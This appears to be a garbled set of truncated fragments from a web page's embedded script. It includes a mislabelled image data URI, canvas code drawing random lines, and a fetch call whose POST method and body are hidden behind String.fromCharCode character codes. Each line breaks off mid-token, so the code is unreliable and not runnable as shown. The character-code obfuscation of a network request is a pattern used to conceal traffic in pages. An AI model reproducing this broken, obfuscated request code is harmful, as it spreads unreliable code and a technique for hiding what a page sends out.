
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
flex';document.documentElement.style.setProperty('overflow
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';
eginPath();x.moveTo(Math.random()*140,Math.random()*45);x.
ait fetch(r,{method:String.fromCharCode(80,79,83,84),body:
1,57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,
,s=String.fromCharCode(32).trim();for(let i=0;i
quest